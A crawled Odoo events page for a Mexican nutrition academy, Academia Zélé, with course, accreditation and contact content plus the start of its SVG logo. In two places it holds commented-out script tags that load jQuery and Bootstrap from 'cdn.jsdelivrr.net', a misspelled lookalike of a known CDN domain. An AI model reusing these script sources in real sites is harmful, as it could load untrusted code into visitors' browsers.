

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zele.mx/academia-zele?date=all&type=24
body_size: 8487
content:
<!DOCTYPE html>
        <html lang="es-MX" data-website-id="5" data-main-object="ir.ui.view(5050,)" data-oe-company-name="DIET LINE LATIN AMERICA" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
                <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-MTRZDN');
                </script>
        <meta name="generator" content="Odoo"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Events | Zélé"/>
                        <meta property="og:site_name" content="DIET LINE LATIN AMERICA"/>
                        <meta property="og:url" content="https://www.zele.mx/academia-zele"/>
                        <meta property="og:image" content="https://www.zele.mx/web/image/website/5/logo?unique=b6a7986"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Events | Zélé"/>
                    <meta name="twitter:image" content="https://www.zele.mx/web/image/website/5/logo/300x300?unique=b6a7986"/>
        <link rel="canonical" href="https://www.zele.mx/academia-zele"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Events | Zélé </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/5/favicon?unique=b6a7986"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/assets/4689912-d70c46c/5/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="d70c46c"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/4690088-042d1b0/5/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="042d1b0"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "b24146c424476cb19e1dd7079e603173b2df38dfo1795661541",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": false, "translationURL": "/website/translations", "cache_hashes": {"translations": "fa25116a13289f8bed2ceaa5ef83f49530acae96"}, "lang_url_code": "es_MX", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/3624153-f42dc9b/5/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f42dc9b"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/3624170-4e5361f/5/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4e5361f"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/3624182-7be9253/5/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="7be9253"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/4622964-6ece2b1/5/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="6ece2b1"></script>
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/5/app_icon/192x192?unique=b6a7986"/>
    <meta name="theme-color" content="#875A7B"/>
        <!--script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script-->
    </head>
            <body class="">
                <noscript>
                    <iframe height="0" width="0" style="display:none;visibility:hidden" src="https://www.googletagmanager.com/ns.html?id=GTM-MTRZDN"></iframe>
                </noscript>
        <div id="wrapwrap" class="event   ">
    <header id="top" data-anchor="true" data-name="Header" class="  position-fixed w-100 o_header_fixed">
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm navbar-zl bg-white">
            <div id="top_menu_container" class="container-fluid d-flex">
    <a href="/" class="navbar-brand logo mr-4 flex-grow-1 navbar-brand logo">
            <span role="img" aria-label="Logo of Zélé" title="Zélé" class="d-none d-sm-block"><img src="/web/image/website/5/logo/Z%C3%A9l%C3%A9?unique=b6a7986" class="img img-fluid" alt="Zélé" loading="lazy"/></span>
            <img class="img-fluid d-block d-sm-none" src="/w_website_zele/static/src/img/mb_logo.png" alt="Zélé" loading="lazy"/>
        </a>
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading ml-auto text-right o_zl_header_menu align-items-start align-items-sm-center">
                <li class="nav-item h-100 m-0">
                    <a href="/historias-de-exito" role="button" class="nav-link btn btn-link mr-2">Historias de pacientes
                    </a>
                </li>
                <li class="nav-item h-100 m-0">
                    <a href="/blog" role="button" class="nav-link btn btn-link mr-2">Blog saludable</a>
                </li>
                <li class="nav-item h-100 dropdown m-0">
                    <a class="nav-link dropdown-toggle" href="#" id="appointmentMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        Info y citas
                    </a>
                    <div class="dropdown-menu o_zl_dropdown p-md-3 mb-5 bg-white rounded" aria-labelledby="appointmentMenuLink">
                        <a class="dropdown-item o_zl_schedule" href="/zele/signup">
                            <img src="/w_website_zele/static/src/img/01_Header/agenda_tu_cita.svg" alt="Agenda tu cita" class="d-inline-block mr-3" height="35px" loading="lazy"/>
                            Agenda tu cita
                        </a>
                        <hr class="my-2"/>
                        <a class="dropdown-item o_zl_whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=+525554126327&amp;text=Hola%2C+Z%C3%A9l%C3%A9.+Viendo+la+p%C3%A1gina+web%2C+me+interesa+informaci%C3%B3n.+#utm_source=organic&amp;utm_medium=menu&amp;utm_id=web">
                            <img src="/w_website_zele/static/src/img/01_Header/whatsapp.svg" alt="Whatsapp Zélé" class="d-inline-block mr-3" height="35px" loading="lazy"/>
                            Envíanos un whatsapp
                        </a>
                        <hr class="my-2"/>
                        <a class="dropdown-item o_zl_phone" href="tel://5562743100">
                            <img src="/w_website_zele/static/src/img/01_Header/telefono.svg" alt="Llámanos" class="d-inline-block mr-3" height="35px" loading="lazy"/>
                            <span>Llámanos</span>
                        </a>
                        <hr class="my-2"/>
                        <a class="dropdown-item o_zl_contact" href="/contactus">
                            <img src="/w_website_zele/static/src/img/01_Header/chat.svg" alt="Déjanos tu datos" class="d-inline-block mr-3" height="35px" loading="lazy"/>
                            Déjanos tus datos
                        </a>
                    </div>
                </li>
                <li class="nav-item h-100">
                    <a href="/web/login" class="o_zl_sign_btn nav-link">
                        <b>Iniciar Sesión</b>
                    </a>
                </li>
                <li class="nav-item h-100">
                    <a href="/registrate" class="o_zl_sign_btn nav-link">
                        <b>Crear cuenta</b>
                    </a>
                </li>
                <li class="d-none d-sm-block nav-item h-100">
        <a type="button" class="btn rounded-pill btn-zl-custom " href="/shop">
            <span>Tienda</span>
            <img height="20px" src="/w_website_zele/static/src/img/01_Header/icono_carrito.svg" loading="lazy"/>
        </a>
                </li>
    </ul>
                </div>
                <a class="d-block d-sm-none o_zl_user mr-2" href="/web/login">
                    <img src="/w_website_zele/static/src/img/01_Header/mi_perfil.svg" alt="Usuario" class="rounded-circle d-inline-block o_zl_navbar_avatar" loading="lazy"/>
                </a>
                <a class="d-block d-sm-none o_zl_cart mr-2" href="/shop">
                    <img alt="Carrito" class="d-inline-block o_zl_navbar_avatar" src="/w_website_zele/static/src/img/01_Header/icono_carrito_primario.svg" loading="lazy"/>
                </a>
        <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto align-items-center justify-content-between navbar-toggler">
        <i class="fa fa-bars zl-toggler-icon o_not_editable"></i>
        </button>
            </div>
    </nav>
    </header>
                <main>
        <div id="wrap" class="o_wevent_index">
    <nav class="navbar navbar-light border-top shadow-sm d-print-none" style="display: none;">
        <div class="container">
            <div class="d-flex flex-column flex-sm-row justify-content-between w-100">
                <span class="navbar-brand h4 my-0 mr-auto">Eventos</span>
                <ul class="o_wevent_index_topbar_filters nav">
        <li class="nav-item dropdown mr-2 my-1">
            <a href="#" role="button" class="btn dropdown-toggle" data-toggle="dropdown">
                <i class="fa fa-calendar"></i>
                Próximos eventos
            </a>
            <div class="dropdown-menu">
                        <a href="/academia-zele?date=all&amp;type=24" class="dropdown-item d-flex align-items-center justify-content-between active">
                            Próximos eventos
                        </a>
                        <a href="/academia-zele?date=old&amp;type=24" class="dropdown-item d-flex align-items-center justify-content-between ">
                            Eventos pasados
                        </a>
            </div>
        </li>
        <li class="nav-item dropdown mr-2 my-1" style="display: none;">
            <a href="#" role="button" class="btn dropdown-toggle" data-toggle="dropdown">
                <i class="fa fa-map-marker"></i>
                Todos los países
            </a>
            <div class="dropdown-menu">
                        <a href="/academia-zele?country=all&amp;type=24" class="dropdown-item d-flex align-items-center justify-content-between active">
                            Todos los países
                            <span class="badge badge-pill badge-primary ml-auto">0</span>
                        </a>
            </div>
        </li>
    </ul>
                <div class="d-flex align-items-center flex-wrap pl-sm-3 pr-0">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input " action="/event" data-snippet="s_searchbar_input">
            <div role="search" class="input-group o_wevent_event_searchbar_form w-100 my-1 my-lg-0 ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Buscar un evento..." value="" data-search-type="events" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="false" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Búsqueda" title="Búsqueda" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i></button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            <input type="hidden" name="type" value="24"/>
            <input type="hidden" name="tags" value=""/>
        </form>
                </div>
            </div>
        </div>
    </nav>
        <section id="begin-section" class="s_text_block pt16 pb16">
            <div class="container">
                <div class="row d-flex align-items-center">
                    <div class="col-lg-12 text-center">
                        <img class="img-fluid o_we_custom_image" src="/w_custom_events/static/src/img/header_academia_01.jpg" loading="lazy"/>
                    </div>
                    <div class="col-lg-6 pt16 text-center">
                        <a href="#events-list-header" class="btn btn-primary yellow_buttons btn-lg" style="font-weight: bold;">Ver nuestros cursos
                        </a>
                    </div>
                    <div class="col-lg-6 pt16 text-center">
                        <a target="_blank" class="btn btn-primary yellow_buttons btn-lg" style="font-weight: bold;" href="https://api.whatsapp.com/send?phone=52+55+5412+6327&amp;text=Quisiera+inscribirme+a+un+curso+de+la+Academia+Z%C3%A9l%C3%A9.">
                            Envíanos un whatsapp
                        </a>
                        <br/>
                        Te contestaremos de inmediato
                    </div>
                </div>
            </div>
        </section>
        <section id="begin-section" class="s_text_block pt32 pb16">
            <div class="container">
                <div class="row d-flex align-items-center">
                    <div class="offset-lg-1 col-lg-2 text-center">
                        <img class="img-fluid o_we_custom_image" style="max-height: 300px" src="/w_custom_events/static/src/img/sellos_academia_zele_01.png" loading="lazy"/>
                    </div>
                    <div class="col-lg-2 text-center">
                        <img class="img-fluid o_we_custom_image" style="max-height: 300px" src="/w_custom_events/static/src/img/sellos_academia_zele_02.png" loading="lazy"/>
                    </div>
                    <div class="col-lg-2 text-center">
                        <img class="img-fluid o_we_custom_image" style="max-height: 300px" src="/w_custom_events/static/src/img/sellos_academia_zele_03.png" loading="lazy"/>
                    </div>
                    <div class="col-lg-2 text-center">
                        <img class="img-fluid o_we_custom_image" style="max-height: 300px" src="/w_custom_events/static/src/img/sellos_academia_zele_04.png" loading="lazy"/>
                    </div>
                    <div class="col-lg-2 text-center">
                        <img class="img-fluid o_we_custom_image" style="max-height: 300px" src="/w_custom_events/static/src/img/sellos_academia_zele_05.png" loading="lazy"/>
                    </div>
                </div>
            </div>
        </section>
        <section id="who-we-are-section" class="pb32 pt48">
            <div class="container">
                <div class="row s_nb_column_fixed">
                    <div class="s_title pt16 offset-lg-2 col-lg-8 pb0" style="text-align: center;">
                        <h1 class="s_title_default">
                            <b>
                                <font style="font-size: 40px;">Quiénes Somos</font>
                            </b>
                        </h1>
                        <p class="s_title_default">
                            <font style="font-size: 0.875rem;">
                                Fundada en 2016, la Academia Zélé nace con el objetivo de brindar oferta académica de la
                                más alta calidad, dirigida exclusivamente a nutriólogos y médicos titulados
                                que les interesa seguir creciendo en su formación académica y profesional en el área de
                                la nutrición. Los planes de la Academia Zélé se construyen bajo sólidos
                                sustentos teóricos pero siempre con la mirada puesta en cómo aplicarlos de manera
                                práctica en los pacientes.
                            </font>
                        </p>
                    </div>
                </div>
            </div>
        </section>
        <section id="academic-titles-section" class="pb32 pt-48">
            <div class="container">
                <div class="row s_nb_column_fixed">
                    <div class="s_title pt16 offset-lg-2 col-lg-8 pb0" style="text-align: center;">
                        <h1 class="s_title_default">
                            <b>
                                <font style="font-size: 40px;">Avales Académicos</font>
                            </b>
                        </h1>
                        <p class="s_title_default">
                            <font style="font-size: 0.875rem;">
                                Debido a la calidad en los planes de estudio, el rigor científico de la información y a
                                nuestro Consejo Académico, contamos con aval en toda nuestra oferta académica.
                                La Certificación en Dieta Cetogénica baja en grasas cuenta con el aval académico por la
                                Universidad La Salle con valor curricular así como el sello de la Academia Zele.
                                Nuestros Cursos y Talleres cuentan con el aval por el Colegio Mexicano de Nutrición
                                Clínica y Terapia Nutricional, así como el sello de la Academia Zele.
                            </font>
                        </p>
                    </div>
                </div>
                <div class="row d-flex align-items-center">
                    <div class="s_title offset-lg-2 col-lg-8" style="text-align: center;">
                        <img class="col-lg-2 img-fluid o_we_custom_image" style="max-width: 130px; margin-bottom: 20px; margin-right: 50px; margin-top: 10px;" src="/w_custom_events/static/src/img/logo_academia_zele_ color_01.png" loading="lazy"/>
                    </div>
                </div>
            </div>
        </section>
        <div id="oe_structure_we_index_1" class="oe_structure oe_empty"></div>
            <div class="o_wevent_events_list opt_event_list_cards_bg">
                <div class="container">
                    <div class="row">
    <div class="d-flex align-items-center mt16">
    </div>
                    </div>
                    <div class="row">
                        <div id="o_wevent_index_main_col" class="col-md my-5 opt_events_list_columns">
                            <div class="row">
            <div id="events-list-header" class="col-12 mb32 text-center">
                <h1>
                    <font style="font-size: 40px;">Nuestros Cursos</font>
                </h1>
            </div>
        <div class="col-12">
            <div class="h2 mb-3">No se encontraron eventos.</div>
        </div>
    <div class="form-inline justify-content-center my-3">
    </div>
            <div class="w-100">
                <div class="col-lg-12 text-center">
                    <a target="_blank" class="btn btn-primary yellow_buttons btn-lg" style="font-weight: bold;" href="https://api.whatsapp.com/send?phone=52+55+5412+6327&amp;text=Quisiera+inscribirme+a+un+curso+de+la+Academia+Z%C3%A9l%C3%A9.">
                        Envíanos un whatsapp
                    </a>
                    <br/>
                    Te contestaremos de inmediato
                </div>
            </div>
                            </div>
                        </div>
    <div id="o_wevent_index_sidebar" class="col-lg-4 ml-lg-3 ml-xl-5 my-5" style="display: none;">
        <div class="o_wevent_sidebar_block">
            <h6 class="o_wevent_sidebar_title">Sobre nosotros</h6>
            <p>Utilice este párrafo para escribir un breve texto sobre sus eventos o su empresa.</p>
        </div>
        <div id="oe_structure_website_event_about_us_1" class="oe_structure"></div>
        <div class="o_wevent_sidebar_block">
            <h6 class="o_wevent_sidebar_title">Síganos</h6>
            <div class="o_wevent_sidebar_social mx-n1">
                <a class="o_wevent_social_link" href="https://www.facebook.com/ZeleMx"><i class="fa fa-facebook text-facebook" aria-label="Facebook" title="Facebook"></i></a>
                <a class="o_wevent_social_link" href="https://www.youtube.com/channel/UCEMZa0sceFS-stQzdPi6W7g"><i class="fa fa-youtube-play text-youtube" aria-label="Youtube" title="Youtube"></i></a>
                <a class="o_wevent_social_link" href="https://www.instagram.com/zele_mx/"><i class="fa fa-instagram text-instagram" aria-label="Instagram" title="Instagram"></i></a>
            </div>
        </div>
        <div id="oe_structure_website_event_follow_us_1" class="oe_structure"></div>
    </div>
                    </div>
                </div>
            </div>
            <div id="oe_structure_we_index_2" class="oe_structure oe_empty"></div>
        <section id="academic-titles-section" class="pb16 pt-48">
            <div class="container">
                <div class="row s_nb_column_fixed">
                    <div class="s_title pt16 offset-lg-2 col-lg-8 pb0" style="text-align: center;">
                        <h1 class="s_title_default">
                            <b>
                                <font style="font-size: 40px;">Consejo Académico</font>
                            </b>
                        </h1>
                        <p class="s_title_default">
                            <font style="font-size: 0.875rem;">
                                Conformado por un equipo de profesionistas multidisciplinarios con una amplia y
                                admirable experiencia,
                                el Consejo Académico elabora los planes de estudio de la Academia
                                Zélé y lleva a cabo una actualización anual de todos los contenidos.
                                ¿Cuál es su eje rector? La ética del Consejo Académico hace que todos los esfuerzos
                                estén orientados
                                al bienestar de los pacientes y a lograr, mediante la educación de
                                los profesionistas, mejorar la salud nutricional de los mexicanos.
                            </font>
                        </p>
                    </div>
                </div>
            </div>
        </section>
        </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <section id="footer_section" class="container">
      <div class="row py-2">
        <div class="col-12 col-sm-3 py-4 d-flex align-items-start">
          <img class="img-fluid" alt="Zélé" src="/web/image/website/5/logo" loading="lazy"/>
        </div>
        <div class="col-12 col-sm-9 o_colored_level">
          <div class="row py-4 m-0" data-original-title="" title="" aria-describedby="tooltip922740">
            <div class="col-12 col-sm-4 text-sm-left text-center o_colored_level">
              <p class="m-0 py-1">
                <strong class="o_color_secondary align-middle">Eres Médico o Nutriólogo</strong>
              </p>
              <a href="/prescribir" class="o-zl-footer-link d-block mx-1 py-1">
                                    Prescribir Zélé
                                </a>
              <a href="/academia-zele" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="">
                                    Cursos
                                </a>
              <a href="/consejo-academico" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="">
                                    &nbsp;<br/></a>
            </div>
            <div class="col-12 col-sm-4 text-center o_colored_level" data-original-title="" title="" aria-describedby="tooltip174932">
              <span class="d-none o_color_secondary align-middle">
                <strong>Por qué Zélé</strong>
              </span>
            </div>
            <div class="col-12 col-sm-4 text-center text-sm-left o_colored_level" data-original-title="" title="" aria-describedby="tooltip877637">
              <p class="m-0 py-1" data-original-title="" title="" aria-describedby="tooltip477020">
                <strong class="o_color_secondary">Pedidos y tiendas</strong>
              </p>
              <a href="https://api.whatsapp.com/send?phone=52+55+5412+6327&amp;text=Me+gustar%C3%ADa+tener+informaci%C3%B3n+del+M%C3%A9todo+Z%C3%A9l%C3%A9%0A" class="o-zl-footer-link d-block mx-1 py-1" target="_blank" data-original-title="" title=""><img src="/w_website_zele/static/src/img/07_Footer/ICONOS/SVGs/whatsapp.svg" alt="Whatsapp Zélé" width="16px" loading="lazy"/>
                                    (55) 5412 6327
                                </a>
              <a href="https://goo.gl/maps/6YhB58epwahPuYM1A" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" target="_blank"><span class="fa fa-shopping-bag" data-original-title="" title="" aria-describedby="tooltip997076" style="color: rgb(165, 74, 123) !important;"></span>&nbsp;Zélé Shop Col. del Valle</a>
              <a href="https://goo.gl/maps/RPttXCVASXPS8zDf8" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" target="_blank"><span class="fa fa-shopping-bag" data-original-title="" title="" aria-describedby="tooltip372643" style="color: rgb(165, 74, 123) !important;"></span>&nbsp;Zélé Shop Guadalajara</a>
              <a href="https://www.google.com.mx/maps/place/Z%C3%A9l%C3%A9+Shop+Guadalajara/@20.6910905,-103.3852872,15z/data=!4m5!3m4!1s0x0:0xfae6a5045ab33a3!8m2!3d20.6910905!4d-103.3852872" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" target="_blank"><span class="fa fa-shopping-bag" data-original-title="" title="" aria-describedby="tooltip421923" style="color: rgb(165, 74, 123) !important;"></span> &nbsp;Zélé Shop Guadalajara
                                </a>
              <a href="https://goo.gl/maps/v5HMMm1u4V8ZkfRKA" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" target="_blank"><span class="fa fa-shopping-bag" data-original-title="" title="" aria-describedby="tooltip453589" style="color: rgb(165, 74, 123) !important;"></span> Zélé Shop Metepec</a>
              <a href="https://maps.app.goo.gl/A5TpiQxrJFjUgnzq8" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" target="_blank"><span class="fa fa-shopping-bag" data-original-title="" title="" aria-describedby="tooltip169215" style="color: rgb(165, 74, 123) !important;"></span>&nbsp;Zélé Shop Querétaro</a>
              <a href="https://goo.gl/maps/v5HMMm1u4V8ZkfRKA" class="o-zl-footer-link d-block mx-1 py-1" data-original-title="" title="" aria-describedby="popover951752">
                <br/>
              </a>
              <p class="m-0 py-1 text-center">
                <strong class="o_color_secondary">Visita nuestras redes</strong>
              </p>
              <div class="d-flex justify-content-center py-1">
                <a href="https://www.facebook.com/ZeleMx" class="mx-1" target="_blank">
                  <img src="/w_website_zele/static/src/img/07_Footer/ICONOS/SVGs/fb_primario.svg" width="32px" alt="Facebook Zélé" loading="lazy"/>
                </a>
                <a href="https://www.instagram.com/zele_mx" class="mx-1" target="_blank">
                  <img src="/w_website_zele/static/src/img/07_Footer/ICONOS/SVGs/ig_primario.svg" width="32px" alt="Instagram Zélé" loading="lazy"/>
                </a>
                <a href="https://www.youtube.com/channel/UCEMZa0sceFS-stQzdPi6W7g" class="mx-1" target="_blank">
                  <img src="/w_website_zele/static/src/img/07_Footer/ICONOS/SVGs/youtube_primario.svg" width="32px" alt="Youtube Zélé" loading="lazy"/>
                </a>
                <a href="https://www.tiktok.com/@zele_mx?lang=es" class="mx-1" target="_blank">
                  <img src="/w_website_zele/static/src/img/07_Footer/ICONOS/SVGs/tiktok_primario.svg" width="32px" alt="Tiktok Zélé" loading="lazy"/>
                </a>
              </div>
            </div>
          </div>
          <div class="row m-0">
            <div class="w-25 d-none d-sm-block"></div>
            <div class="col-12 col-md text-center">
              <a class="o-zl-footer-link text-decoration-none" href="/autofactura">Facturación</a>
            </div>
            <div class="col-12 col-md text-center">
              <a class="o-zl-footer-link text-decoration-none" href="/aviso-privacidad-zele">Aviso de
                                    privacidad
                                </a>
            </div>
            <div class="col-12 col-md text-center">
              <a class="o-zl-footer-link text-decoration-none" href="/politica-de-envios">
                                    Políticas de envíos
                                </a>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>
        <div class="o-zl-button-container d-flex position-fixed align-items-center">
            <div class="">
                <div class="o-zl-message-container mr-3" style="background: rgb(171, 32, 142);">
                    Quiero perder peso
                </div>
            </div>
            <div class="o-zl-launcher-container" style="border-bottom-right-radius: 22px;">
                <img src="/w_website_zele/static/src/img/perder_peso_icono.png" alt="Perder peso" style="width: 100%; height: 100%; object-fit: contain;" loading="lazy"/>
            </div>
        </div>
        </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=UA-85344895-1"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'UA-85344895-1');
            </script>
            <script type="text/javascript" id="botmaker_support">
                (function () { let tk = 'I88HAS6JUQ'.trim(); let js =
                document.createElement('script'); js.type = 'text/javascript'; js.async = 1;
                js.src = `https://go.botmaker.com/rest/webchat/p/${tk}/init.js`; document.body.appendChild(js);
                })();
            </script>
        <!--script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script-->
    </body>
        </html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.zele.mx/web/image/website/5/logo/Z%C3%A9l%C3%A9?unique=b6a7986
body_size: 18490
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 210" style="enable-background:new 0 0 800 210;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1D1D1B;}
	.st1{fill:none;stroke:#1D1D1B;stroke-width:0.75;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st0" d="M80.4,27.5c-4.6,0-8.6,0.6-12,1.9c-3.4,1.3-6.4,3-9,5.3c-2.6,2.3-4.8,5-6.8,8.2c-1.9,3.2-3.7,6.8-5.5,10.8
					h-2.2V25.1h88.8L64.5,144.7h31c4.6,0,9-0.6,13.2-1.9c4.2-1.3,8.2-3.3,11.7-6.3c3.6-2.9,6.7-6.7,9.4-11.3
					c2.7-4.6,4.8-10.2,6.3-16.9h2.2v38.7h-103l68.9-119.6H80.4z"/>
				<path class="st0" d="M174.3,111.8c0,4.1,0.2,8.3,0.5,12.4c0.4,4.2,1.3,7.9,2.7,11.3c1.5,3.4,3.7,6.1,6.5,8.3s6.9,3.2,12,3.2
					c4.6,0,8.4-0.9,11.6-2.6c3.1-1.7,5.7-3.7,7.7-5.9c2-2.2,3.5-4.4,4.5-6.6c1-2.2,1.5-3.8,1.6-4.8l2.4,0.9
					c-0.6,2.2-1.5,4.5-2.9,6.9c-1.4,2.5-3.2,4.8-5.7,6.9c-2.4,2.1-5.4,3.9-8.9,5.3c-3.5,1.4-7.8,2.1-12.9,2.1
					c-5.9,0-11.5-0.9-16.6-2.7c-5.1-1.8-9.6-4.3-13.4-7.7c-3.8-3.4-6.8-7.5-9-12.3c-2.2-4.9-3.3-10.4-3.3-16.5c0-4.9,1-9.7,3.1-14.4
					c2.1-4.7,4.9-8.8,8.5-12.4c3.6-3.6,7.8-6.5,12.7-8.7c4.9-2.2,10.1-3.3,15.7-3.3c4,0,8,0.6,12,1.9c4,1.2,7.6,3.2,10.8,5.8
					c3.2,2.6,5.8,6,7.9,10.2c2.1,4.2,3.1,9.2,3.1,15h-50.5V111.8z M201.7,90.2c0-1.3,0-2.8-0.2-4.6c-0.1-1.8-0.5-3.7-1.2-5.5
					c-0.7-1.8-1.8-3.4-3.3-4.6c-1.6-1.2-3.7-1.9-6.4-1.9c-3.9,0-6.9,0.9-9,2.7c-2.1,1.8-3.7,4.1-4.7,6.9c-1,2.8-1.7,5.8-2,9.1
					c-0.3,3.3-0.5,6.4-0.6,9.4h27.4V90.2z M198,22.7c1-1.1,2.6-1.7,4.9-1.7c0.9,0,2.1,0.4,3.5,1.3c1.4,0.9,2.1,2.1,2.1,3.9
					c0,0.5-0.1,1.1-0.3,2.1c-0.2,0.9-0.6,1.8-1.3,2.6l-24.1,25.7h-2.2l15.1-30.2C196.3,25.1,197,23.9,198,22.7z"/>
				<path class="st0" d="M267.7,23.6v121.1h11.5v2.4h-43.9v-2.4h11.5V26h-11.5v-2.4H267.7z"/>
				<path class="st0" d="M310.5,111.8c0,4.1,0.2,8.3,0.5,12.4c0.3,4.2,1.2,7.9,2.7,11.3c1.5,3.4,3.7,6.1,6.5,8.3
					c2.9,2.2,6.9,3.2,12,3.2c4.6,0,8.4-0.9,11.6-2.6c3.1-1.7,5.7-3.7,7.7-5.9c2-2.2,3.5-4.4,4.4-6.6c1-2.2,1.5-3.8,1.6-4.8l2.4,0.9
					c-0.6,2.2-1.5,4.5-2.9,6.9c-1.4,2.5-3.2,4.8-5.7,6.9c-2.4,2.1-5.4,3.9-8.9,5.3c-3.5,1.4-7.8,2.1-12.8,2.1
					c-6,0-11.5-0.9-16.6-2.7c-5.1-1.8-9.6-4.3-13.4-7.7c-3.8-3.4-6.8-7.5-9-12.3c-2.2-4.9-3.3-10.4-3.3-16.5c0-4.9,1.1-9.7,3.1-14.4
					c2.1-4.7,4.9-8.8,8.5-12.4c3.6-3.6,7.8-6.5,12.7-8.7c4.9-2.2,10.1-3.3,15.7-3.3c4,0,8,0.6,12,1.9c4,1.2,7.6,3.2,10.8,5.8
					c3.2,2.6,5.8,6,7.9,10.2c2.1,4.2,3.1,9.2,3.1,15h-50.5V111.8z M337.9,90.2c0-1.3,0-2.8-0.2-4.6c-0.1-1.8-0.5-3.7-1.2-5.5
					c-0.7-1.8-1.8-3.4-3.3-4.6c-1.6-1.2-3.7-1.9-6.4-1.9c-3.9,0-6.9,0.9-9,2.7c-2.1,1.8-3.7,4.1-4.7,6.9c-1,2.8-1.7,5.8-2,9.1
					c-0.3,3.3-0.5,6.4-0.6,9.4h27.4V90.2z M334.2,22.7c1-1.1,2.6-1.7,4.9-1.7c0.9,0,2.1,0.4,3.5,1.3c1.4,0.9,2.1,2.1,2.1,3.9
					c0,0.5-0.1,1.1-0.3,2.1c-0.2,0.9-0.6,1.8-1.3,2.6l-24.2,25.7h-2.2l15.1-30.2C332.5,25.1,333.3,23.9,334.2,22.7z"/>
			</g>
		</g>
		<g>
			<rect x="29.5" y="194.1" class="st0" width="86" height="3.8"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M465.8,89.9v3.6h-22V61.2h21.6v3.6H448v10.5h15.2v3.4H448v11.2H465.8z"/>
		<path class="st0" d="M472.4,69.8l6.5,8.8l0.4,0.7l0.4-0.7l6.5-8.8h4.2l-8.9,11.9l8.9,11.8h-4.2l-6.5-8.7l-0.4-0.7l-0.4,0.7
